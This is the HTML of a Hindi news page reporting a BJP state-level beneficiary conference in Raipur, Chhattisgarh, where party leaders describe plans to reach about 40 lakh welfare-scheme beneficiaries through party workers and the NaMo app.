							
							<li class="news-item">
								<a href="https://bulandhindustan.com/13559/founder-of-jade-blue-lifestyle-meets-chief-minister-vishnudev-sai-interested-in-investing-in-textile-and-garment-park-in-chhattisgarh/">मुख्यमंत्री विष्णुदेव साय से जेड ब्लू लाइफस्टाइल के संस्थापक की मुलाकात, छत्तीसगढ़ में टेक्सटाइल और गारमेंट पार्क में निवेश की इच्छा व्यक्त</a>
							</li>

							
							<li class="news-item">
								<a href="https://bulandhindustan.com/13550/asia-cup-2025-trophy-dispute-can-be-resolved-soon-big-statement-from-bcci-secretary/">India vs Australia: आखिरी टी20 रद्द, भारत ने सीरीज 2-1 से अपने नाम की</a>
							</li>

							
							<li class="news-item">
								<a href="https://bulandhindustan.com/13547/major-fire-in-perfume-depot-in-turkiye-6-dead/">तुर्की में परफ्यूम डिपो में भीषण आग, 6 लोगों की मौत, 1 घायल</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components"> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link whatsapp-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-whatsapp"></span><span class="screen-reader-text">WhatsApp</span></a></li> 	<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="tie-icon-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">Sidebar</span>
		</a>
	</li>
	</ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->
</header>

		<script type="text/javascript">
			try{if("undefined"!=typeof localStorage){var header,mnIsDark=!1,tnIsDark=!1;(header=document.getElementById("theme-header"))&&((header=header.classList).contains("main-nav-default-dark")&&(mnIsDark=!0),header.contains("top-nav-default-dark")&&(tnIsDark=!0),"dark"==tieSkin?(header.add("main-nav-dark","top-nav-dark"),header.remove("main-nav-light","top-nav-light")):"light"==tieSkin&&(mnIsDark||(header.remove("main-nav-dark"),header.add("main-nav-light")),tnIsDark||(header.remove("top-nav-dark"),header.add("top-nav-light"))))}}catch(a){console.log(a)}
		</script>
		<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content is-trending tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://bulandhindustan.com/"><span class="tie-icon-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><a href="https://bulandhindustan.com/category/chhattisgarh/">छत्तीसगढ़</a><em class="delimiter">/</em><span class="current">लाभार्थी सम्मेलन के माध्यम से बताना है केंद्र-राज्य सरकार की उपलब्धियां : किरण सिंह देव</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/bulandhindustan.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u091b\u0924\u094d\u0924\u0940\u0938\u0917\u095d","@id":"https:\/\/bulandhindustan.com\/category\/chhattisgarh\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-36" href="https://bulandhindustan.com/category/chhattisgarh/">छत्तीसगढ़</a></span><div class="post-is-trending"><span class="trending-post tie-icon-bolt " aria-hidden="true"></span> Trending</div>
		<h1 class="post-title entry-title">
			लाभार्थी सम्मेलन के माध्यम से बताना है केंद्र-राज्य सरकार की उपलब्धियां : किरण सिंह देव		</h1>

		<div class="single-post-meta post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-4">
						<span class="meta-author-avatar">
							<a href="https://bulandhindustan.com/author/bulandhindustan/"><img alt='Photo of Buland Hindustan' src='https://secure.gravatar.com/avatar/fe67343bf2632f2e7ed66903e3acaa7d?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fe67343bf2632f2e7ed66903e3acaa7d?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://bulandhindustan.com/author/bulandhindustan/" class="author-name tie-icon" title="Buland Hindustan">Buland Hindustan</a></span></span></span><span class="date meta-item tie-icon">February 14, 2024</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 1,399 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 2 minutes read</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->



		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://bulandhindustan.com/8921/kiran-singh-dev-aims-to-convey-the-achievements-of-the-central-and-state-government-through-beneficiary-conference/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%E0%A4%B2%E0%A4%BE%E0%A4%AD%E0%A4%BE%E0%A4%B0%E0%A5%8D%E0%A4%A5%E0%A5%80%20%E0%A4%B8%E0%A4%AE%E0%A5%8D%E0%A4%AE%E0%A5%87%E0%A4%B2%E0%A4%A8%20%E0%A4%95%E0%A5%87%20%E0%A4%AE%E0%A4%BE%E0%A4%A7%E0%A5%8D%E0%A4%AF%E0%A4%AE%20%E0%A4%B8%E0%A5%87%20%E0%A4%AC%E0%A4%A4%E0%A4%BE%E0%A4%A8%E0%A4%BE%20%E0%A4%B9%E0%A5%88%20%E0%A4%95%E0%A5%87%E0%A4%82%E0%A4%A6%E0%A5%8D%E0%A4%B0-%E0%A4%B0%E0%A4%BE%E0%A4%9C%E0%A5%8D%E0%A4%AF%20%E0%A4%B8%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B0%20%E0%A4%95%E0%A5%80%20%E0%A4%89%E0%A4%AA%E0%A4%B2%E0%A4%AC%E0%A5%8D%E0%A4%A7%E0%A4%BF%E0%A4%AF%E0%A4%BE%E0%A4%82%20%3A%20%E0%A4%95%E0%A4%BF%E0%A4%B0%E0%A4%A3%20%E0%A4%B8%E0%A4%BF%E0%A4%82%E0%A4%B9%20%E0%A4%A6%E0%A5%87%E0%A4%B5&#038;url=https://bulandhindustan.com/8921/kiran-singh-dev-aims-to-convey-the-achievements-of-the-central-and-state-government-through-beneficiary-conference/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://bulandhindustan.com/8921/kiran-singh-dev-aims-to-convey-the-achievements-of-the-central-and-state-government-through-beneficiary-conference/&redirect_uri=https://bulandhindustan.com/8921/kiran-singh-dev-aims-to-convey-the-achievements-of-the-central-and-state-government-through-beneficiary-conference/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-mob-share-btn messenger-share-btn " data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://bulandhindustan.com/8921/kiran-singh-dev-aims-to-convey-the-achievements-of-the-central-and-state-government-through-beneficiary-conference/&#038;redirect_uri=https://bulandhindustan.com/8921/kiran-singh-dev-aims-to-convey-the-achievements-of-the-central-and-state-government-through-beneficiary-conference/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-desktop-share-btn messenger-share-btn " data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%E0%A4%B2%E0%A4%BE%E0%A4%AD%E0%A4%BE%E0%A4%B0%E0%A5%8D%E0%A4%A5%E0%A5%80%20%E0%A4%B8%E0%A4%AE%E0%A5%8D%E0%A4%AE%E0%A5%87%E0%A4%B2%E0%A4%A8%20%E0%A4%95%E0%A5%87%20%E0%A4%AE%E0%A4%BE%E0%A4%A7%E0%A5%8D%E0%A4%AF%E0%A4%AE%20%E0%A4%B8%E0%A5%87%20%E0%A4%AC%E0%A4%A4%E0%A4%BE%E0%A4%A8%E0%A4%BE%20%E0%A4%B9%E0%A5%88%20%E0%A4%95%E0%A5%87%E0%A4%82%E0%A4%A6%E0%A5%8D%E0%A4%B0-%E0%A4%B0%E0%A4%BE%E0%A4%9C%E0%A5%8D%E0%A4%AF%20%E0%A4%B8%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B0%20%E0%A4%95%E0%A5%80%20%E0%A4%89%E0%A4%AA%E0%A4%B2%E0%A4%AC%E0%A5%8D%E0%A4%A7%E0%A4%BF%E0%A4%AF%E0%A4%BE%E0%A4%82%20%3A%20%E0%A4%95%E0%A4%BF%E0%A4%B0%E0%A4%A3%20%E0%A4%B8%E0%A4%BF%E0%A4%82%E0%A4%B9%20%E0%A4%A6%E0%A5%87%E0%A4%B5%20https://bulandhindustan.com/8921/kiran-singh-dev-aims-to-convey-the-achievements-of-the-central-and-state-government-through-beneficiary-conference/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://bulandhindustan.com/8921/kiran-singh-dev-aims-to-convey-the-achievements-of-the-central-and-state-government-through-beneficiary-conference/&text=%E0%A4%B2%E0%A4%BE%E0%A4%AD%E0%A4%BE%E0%A4%B0%E0%A5%8D%E0%A4%A5%E0%A5%80%20%E0%A4%B8%E0%A4%AE%E0%A5%8D%E0%A4%AE%E0%A5%87%E0%A4%B2%E0%A4%A8%20%E0%A4%95%E0%A5%87%20%E0%A4%AE%E0%A4%BE%E0%A4%A7%E0%A5%8D%E0%A4%AF%E0%A4%AE%20%E0%A4%B8%E0%A5%87%20%E0%A4%AC%E0%A4%A4%E0%A4%BE%E0%A4%A8%E0%A4%BE%20%E0%A4%B9%E0%A5%88%20%E0%A4%95%E0%A5%87%E0%A4%82%E0%A4%A6%E0%A5%8D%E0%A4%B0-%E0%A4%B0%E0%A4%BE%E0%A4%9C%E0%A5%8D%E0%A4%AF%20%E0%A4%B8%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B0%20%E0%A4%95%E0%A5%80%20%E0%A4%89%E0%A4%AA%E0%A4%B2%E0%A4%AC%E0%A5%8D%E0%A4%A7%E0%A4%BF%E0%A4%AF%E0%A4%BE%E0%A4%82%20%3A%20%E0%A4%95%E0%A4%BF%E0%A4%B0%E0%A4%A3%20%E0%A4%B8%E0%A4%BF%E0%A4%82%E0%A4%B9%20%E0%A4%A6%E0%A5%87%E0%A4%B5" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="960" height="641" src="https://bulandhindustan.com/wp-content/uploads/2024/02/labaharthi-sammelan.jpg" class="attachment-full size-full wp-post-image" alt="" data-main-img="1" decoding="async" fetchpriority="high" srcset="https://bulandhindustan.com/wp-content/uploads/2024/02/labaharthi-sammelan.jpg 960w, https://bulandhindustan.com/wp-content/uploads/2024/02/labaharthi-sammelan-300x200.jpg 300w, https://bulandhindustan.com/wp-content/uploads/2024/02/labaharthi-sammelan-768x513.jpg 768w, https://bulandhindustan.com/wp-content/uploads/2024/02/labaharthi-sammelan-150x100.jpg 150w" sizes="(max-width: 960px) 100vw, 960px" /></figure></div></div>
		<div class="entry-content entry clearfix">

			
			
<p><strong>रायपुर ।</strong> भारतीय जनता पार्टी प्रदेश कार्यालय कुशाभाऊ ठाकरे परिसर में 13 फरवरी को राज्य स्तरीय लाभार्थी सम्मेलन का आयोजन किया गया। सम्मेलन में लोकसभा के संयोजक, सहसंयोजक, क्लस्टर प्रभारी सहित बहुत बड़ी संख्या में कार्यकर्ता एवं प्रदेश पदाधिकारी मौजूद रहे।</p>



<p>राज्यसभा सांसद एवं कार्यक्रम के छत्तीसगढ़ प्रभारी बाबूराम निषाद ने कहा कि केंद्र सरकार ने जो कार्यक्रम तय किया है उसे हम सभी मिलकर पूरा करेंगे। लाभार्थी सम्मेलन के माध्यम से भाजपा प्रदेश भर के लाभार्थी जिन्हें केंद्र एवं राज्य सरकार की योजनाओं का लाभ मिला है उनसे मिलकर योजना के बारे में जानकारी प्राप्त करेंगे इसके लिए हम सभी नीचे स्तर पर जाकर काम करेंगे और जिन्होंने केंद्र एवं राज्य सरकार की योजनाओं का लाभ लिया है उनसे चर्चा कर अन्य लोगों को सरकार द्वारा संचालित की जा रही योजनाओं के बारे में बताएंगे।</p>				<div id="inline-related-post" class="mag-box mini-posts-box content-only">
					<div class="container-wrapper">

						<div class="widget-title the-global-title has-block-head-4">
							<div class="the-subtitle">Related Articles</div>
						</div>

						<div class="mag-box-container clearfix">
							<ul class="posts-items posts-list-container">
								
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="कोरबा: लकड़ी तस्करों ने दो वनकर्मियों को बंधक बनाकर पीटा" href="https://bulandhindustan.com/13577/korba-wood-smugglers-took-two-forest-workers-hostage-and-beat-them/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/b2193d78-761e-4d66-b0b5-046028dc9eba_1705042320103-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" srcset="https://bulandhindustan.com/wp-content/uploads/2025/11/b2193d78-761e-4d66-b0b5-046028dc9eba_1705042320103-220x150.jpg 220w, https://bulandhindustan.com/wp-content/uploads/2025/11/b2193d78-761e-4d66-b0b5-046028dc9eba_1705042320103-692x470.jpg 692w" sizes="(max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13577/korba-wood-smugglers-took-two-forest-workers-hostage-and-beat-them/">कोरबा: लकड़ी तस्करों ने दो वनकर्मियों को बंधक बनाकर पीटा</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 17, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="SIR कार्य में लापरवाही: महासमुंद में 9 पटवारियों को कारण बताओ नोटिस" href="https://bulandhindustan.com/13574/sir-show-cause-notice-to-9-patwaris-in-mahasamund-for-negligence-in-work/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/1000743359-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13574/sir-show-cause-notice-to-9-patwaris-in-mahasamund-for-negligence-in-work/">SIR कार्य में लापरवाही: महासमुंद में 9 पटवारियों को कारण बताओ नोटिस</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 17, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="दीपक बैज का चेतावनी भरा अल्टीमेटम: 30 नवंबर तक नहीं घटीं बिजली दरें तो सीएम हाउस का घेराव" href="https://bulandhindustan.com/13571/deepak-baijs-warning-ultimatum-siege-of-cm-house-if-electricity-rates-are-not-reduced-by-30th-november/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/1280x720_2483663-pcc-chief-deepak-baij-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13571/deepak-baijs-warning-ultimatum-siege-of-cm-house-if-electricity-rates-are-not-reduced-by-30th-november/">दीपक बैज का चेतावनी भरा अल्टीमेटम: 30 नवंबर तक नहीं घटीं बिजली दरें तो सीएम हाउस का घेराव</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 17, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="मुख्यमंत्री विष्णुदेव साय से जेड ब्लू लाइफस्टाइल के संस्थापक की मुलाकात, छत्तीसगढ़ में टेक्सटाइल और गारमेंट पार्क में निवेश की इच्छा व्यक्त" href="https://bulandhindustan.com/13559/founder-of-jade-blue-lifestyle-meets-chief-minister-vishnudev-sai-interested-in-investing-in-textile-and-garment-park-in-chhattisgarh/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/G5eBfRoaMAA80c4-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13559/founder-of-jade-blue-lifestyle-meets-chief-minister-vishnudev-sai-interested-in-investing-in-textile-and-garment-park-in-chhattisgarh/">मुख्यमंत्री विष्णुदेव साय से जेड ब्लू लाइफस्टाइल के संस्थापक की मुलाकात, छत्तीसगढ़ में टेक्सटाइल और गारमेंट पार्क में निवेश की इच्छा व्यक्त</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 11, 2025</span>		</div>
	</div>
</li>
							</ul>
						</div>
					</div>
				</div>
				



<p>लाभार्थी सम्मेलन को संबोधित करते हुए भाजपा प्रदेश अध्यक्ष किरण सिंह देव ने कहा कि भारतीय जनता पार्टी साल भर विभिन्न कार्यक्रम आयोजित करती है इसी कार्यक्रम के अनुसार प्रदेश भाजपा लाभार्थी सम्मेलन आयोजित कर रही है। जिसके अंतर्गत पहले लोकसभा स्तर पर उसके बाद मंडल स्तर पर लाभार्थी सम्मेलन आयोजित किए जाएंगे। उन्होंने कहा कि इस दौरान भाजपा कार्यकर्ता प्रदेश भर के लगभग 40 लाख लाभार्थियों को चिन्हित किया गया है। जिसके लिए भाजपा के 1 लाख 44 हजार कार्यकर्ता केंद्र व सरकार द्वारा लाभार्थियों को दी जा रही प्रधानमंत्री आवास सहित सभी जन कल्याणकारी योजनाओं के संबंध में चर्चा कर जानकारी प्राप्त करेंगे। लाभार्थियों के साथ चर्चा करने के बाद उनके साथ फोटो खींचकर नमो ऐप में डालेंगे और साथ ही साथ पार्टी द्वारा जारी की गई मोबाइल नंबर में मिस्ड कॉल देकर सरकार की योजनाओं के बारे में जानकारी ले सकेंगे। भाजपा का यह कार्यक्रम 20 एवं 21 फरवरी को लोकसभा स्तर पर आयोजित की जाएगी इसके बाद 22 एवं 23 फरवरी को मंडल स्तर पर यह कार्यक्रम संपादित की जाएगी।</p>



<p>भाजपा प्रदेश संगठन महामंत्री पवन साय ने लाभार्थी सम्मेलन में आए पदाधिकारियों को संबोधित करते हुए कहा कि भाजपा सबका साथ, सबका विकास, सबका विश्वास और सबका प्रयास के लिए कार्य करती है। हमें पार्टी की विचारधारा को लाभार्थी सम्मेलन के माध्यम से जन-जन तक पहुंचना है। पार्टी द्वारा जो जिम्मेदारी दी गई है उसे हमें पूरा भी करना है।बैठक में महामंत्री संजय श्रीवास्तव ने भी संबोधित किया।</p>



<p>कार्यक्रम की प्रस्तावना रखते हुए भाजपा प्रदेश महामंत्री राम जी भारती ने कहा कि लाभार्थी सम्मेलन के तहत पहले लोकसभा स्तर पर उसके बाद मंडल स्तर पर हमें लाभार्थी सम्मेलन आयोजन करना है इसके लिए लोगों से सतत चर्चा भी करनी है।</p>



<p>इस दौरान कार्यक्रम के सहसंयोजक विकास महतो, श्रीमती पूजा विधानी, हरपाल सिंह भामरा सहित बड़ी संख्या में भाजपा पदाधिकारी एवं कार्यकर्ता मौजूद रहे।</p>
<footer class="author-bio-section" ><div class="author-flex"><div class="author-image"><img decoding="async" src="http://2.gravatar.com/avatar/?s=32&amp;d=mystery&amp;r=g&amp;forcedefault=1" /></div><div class="author-info"><div class="author-name"><strong>Buland Hindustan</strong></div><p class="author-bio"></p></div> </div><div class="authorbox-social-icons"> <a href="mailto:manojbulandhind@gmail.com" target="_blank" rel="nofollow" title="E-mail" class="tooltip"><i class="fa fa-envelope-square fa-2x"></i> </a></div></footer></p>
			
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-4">
						<span class="meta-author-avatar">
							<a href="https://bulandhindustan.com/author/bulandhindustan/"><img alt='Photo of Buland Hindustan' src='https://secure.gravatar.com/avatar/fe67343bf2632f2e7ed66903e3acaa7d?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fe67343bf2632f2e7ed66903e3acaa7d?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://bulandhindustan.com/author/bulandhindustan/" class="author-name tie-icon" title="Buland Hindustan">Buland Hindustan</a></span></span></span><span class="date meta-item tie-icon">February 14, 2024</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 1,399 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 2 minutes read</span> </div></div><!-- .post-meta -->

		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://bulandhindustan.com/8921/kiran-singh-dev-aims-to-convey-the-achievements-of-the-central-and-state-government-through-beneficiary-conference/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%E0%A4%B2%E0%A4%BE%E0%A4%AD%E0%A4%BE%E0%A4%B0%E0%A5%8D%E0%A4%A5%E0%A5%80%20%E0%A4%B8%E0%A4%AE%E0%A5%8D%E0%A4%AE%E0%A5%87%E0%A4%B2%E0%A4%A8%20%E0%A4%95%E0%A5%87%20%E0%A4%AE%E0%A4%BE%E0%A4%A7%E0%A5%8D%E0%A4%AF%E0%A4%AE%20%E0%A4%B8%E0%A5%87%20%E0%A4%AC%E0%A4%A4%E0%A4%BE%E0%A4%A8%E0%A4%BE%20%E0%A4%B9%E0%A5%88%20%E0%A4%95%E0%A5%87%E0%A4%82%E0%A4%A6%E0%A5%8D%E0%A4%B0-%E0%A4%B0%E0%A4%BE%E0%A4%9C%E0%A5%8D%E0%A4%AF%20%E0%A4%B8%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B0%20%E0%A4%95%E0%A5%80%20%E0%A4%89%E0%A4%AA%E0%A4%B2%E0%A4%AC%E0%A5%8D%E0%A4%A7%E0%A4%BF%E0%A4%AF%E0%A4%BE%E0%A4%82%20%3A%20%E0%A4%95%E0%A4%BF%E0%A4%B0%E0%A4%A3%20%E0%A4%B8%E0%A4%BF%E0%A4%82%E0%A4%B9%20%E0%A4%A6%E0%A5%87%E0%A4%B5&#038;url=https://bulandhindustan.com/8921/kiran-singh-dev-aims-to-convey-the-achievements-of-the-central-and-state-government-through-beneficiary-conference/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://bulandhindustan.com/8921/kiran-singh-dev-aims-to-convey-the-achievements-of-the-central-and-state-government-through-beneficiary-conference/&redirect_uri=https://bulandhindustan.com/8921/kiran-singh-dev-aims-to-convey-the-achievements-of-the-central-and-state-government-through-beneficiary-conference/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-mob-share-btn messenger-share-btn " data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://bulandhindustan.com/8921/kiran-singh-dev-aims-to-convey-the-achievements-of-the-central-and-state-government-through-beneficiary-conference/&#038;redirect_uri=https://bulandhindustan.com/8921/kiran-singh-dev-aims-to-convey-the-achievements-of-the-central-and-state-government-through-beneficiary-conference/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-desktop-share-btn messenger-share-btn " data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%E0%A4%B2%E0%A4%BE%E0%A4%AD%E0%A4%BE%E0%A4%B0%E0%A5%8D%E0%A4%A5%E0%A5%80%20%E0%A4%B8%E0%A4%AE%E0%A5%8D%E0%A4%AE%E0%A5%87%E0%A4%B2%E0%A4%A8%20%E0%A4%95%E0%A5%87%20%E0%A4%AE%E0%A4%BE%E0%A4%A7%E0%A5%8D%E0%A4%AF%E0%A4%AE%20%E0%A4%B8%E0%A5%87%20%E0%A4%AC%E0%A4%A4%E0%A4%BE%E0%A4%A8%E0%A4%BE%20%E0%A4%B9%E0%A5%88%20%E0%A4%95%E0%A5%87%E0%A4%82%E0%A4%A6%E0%A5%8D%E0%A4%B0-%E0%A4%B0%E0%A4%BE%E0%A4%9C%E0%A5%8D%E0%A4%AF%20%E0%A4%B8%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B0%20%E0%A4%95%E0%A5%80%20%E0%A4%89%E0%A4%AA%E0%A4%B2%E0%A4%AC%E0%A5%8D%E0%A4%A7%E0%A4%BF%E0%A4%AF%E0%A4%BE%E0%A4%82%20%3A%20%E0%A4%95%E0%A4%BF%E0%A4%B0%E0%A4%A3%20%E0%A4%B8%E0%A4%BF%E0%A4%82%E0%A4%B9%20%E0%A4%A6%E0%A5%87%E0%A4%B5%20https://bulandhindustan.com/8921/kiran-singh-dev-aims-to-convey-the-achievements-of-the-central-and-state-government-through-beneficiary-conference/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://bulandhindustan.com/8921/kiran-singh-dev-aims-to-convey-the-achievements-of-the-central-and-state-government-through-beneficiary-conference/&text=%E0%A4%B2%E0%A4%BE%E0%A4%AD%E0%A4%BE%E0%A4%B0%E0%A5%8D%E0%A4%A5%E0%A5%80%20%E0%A4%B8%E0%A4%AE%E0%A5%8D%E0%A4%AE%E0%A5%87%E0%A4%B2%E0%A4%A8%20%E0%A4%95%E0%A5%87%20%E0%A4%AE%E0%A4%BE%E0%A4%A7%E0%A5%8D%E0%A4%AF%E0%A4%AE%20%E0%A4%B8%E0%A5%87%20%E0%A4%AC%E0%A4%A4%E0%A4%BE%E0%A4%A8%E0%A4%BE%20%E0%A4%B9%E0%A5%88%20%E0%A4%95%E0%A5%87%E0%A4%82%E0%A4%A6%E0%A5%8D%E0%A4%B0-%E0%A4%B0%E0%A4%BE%E0%A4%9C%E0%A5%8D%E0%A4%AF%20%E0%A4%B8%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B0%20%E0%A4%95%E0%A5%80%20%E0%A4%89%E0%A4%AA%E0%A4%B2%E0%A4%AC%E0%A5%8D%E0%A4%A7%E0%A4%BF%E0%A4%AF%E0%A4%BE%E0%A4%82%20%3A%20%E0%A4%95%E0%A4%BF%E0%A4%B0%E0%A4%A3%20%E0%A4%B8%E0%A4%BF%E0%A4%82%E0%A4%B9%20%E0%A4%A6%E0%A5%87%E0%